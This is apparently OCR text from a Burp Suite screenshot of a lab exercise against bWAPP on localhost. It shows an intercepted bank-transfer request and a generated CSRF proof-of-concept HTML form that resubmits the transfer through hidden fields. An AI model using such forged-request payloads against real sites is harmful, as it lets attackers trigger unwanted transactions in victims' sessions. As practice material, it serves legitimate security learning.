 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to By H4ck
Comparer Logger Extender Project options User options Learn JSON Web Tokens JOSEPH Burp Bounty Free Bypass WAF SHELLING
Dashboard Target Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Act
Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /bwapp/csrf_2.php?account=123-45678-90&amount=1
2 Host: 127.0.0.1
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
8 Accept: text/html,application/xhtml+xml,application
;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/bwapp/csrf_2.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: security_level=0; PHPSESSID=7ttrluht9bnku35
17 Connection: close
18
19
CSRF PoC generator
Request to: http://127.0.0.1
Options
Pretty Raw Hex \n
1 GET /bwapp/csrf_2.php?account=123-45678-90&amount=100&action=transfer
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/bwapp/csrf_2.php">
6 <input type="hidden" name="account" value="143&#42;45678&#45;00" />
7 <input type="hidden" name="amount" value="100" />
8 <input type="hidden" name="action" value="transfer" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
? Search... 0 matches
Regenerate Test in browser Copy HTML Close
INSPECTOR
Search... 0 matches